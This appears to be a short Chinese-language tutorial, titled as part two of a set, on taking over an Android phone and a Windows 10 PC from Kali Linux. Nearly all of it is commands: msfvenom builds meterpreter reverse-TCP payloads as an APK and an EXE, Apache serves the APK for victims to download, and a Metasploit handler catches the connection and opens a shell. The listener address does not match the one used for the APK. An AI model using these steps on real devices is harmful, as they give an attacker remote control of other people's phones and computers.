二.kali渗透安卓和win10
1.安卓
# 生成攻击文件
msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.0.105 LPORT=8848 R >8848tjsj.apk
# 移除kali的默认网页文件
mv /var/www/html/index.html /
mv /var/www/html/index.nginx-debian.html /
cp 8848tjsj.apk /var/www/html
# 将攻击程序文件复制到kali的Apache默认网页文件
systemctl start apache2.service
# 开启apache服务
msfconsole
# 开启测试框架
msf6 > use multi/handler
# 调用模块
set payload android/meterpreter/reverse_tcp
# 使用生成的payload
set LHOST 192.168.19.128
set LPORT 8848
# 设置ip和端口
run
2.win10
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.19.128 lport=8848 -f exe -o 8848.exe
# 生成攻击文件

msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.19.128
lhost => 192.168.19.128
msf6 exploit(multi/handler) > set lport 8848
lport => 8848
msf6 exploit(multi/handler) > run
shell
chcp 65001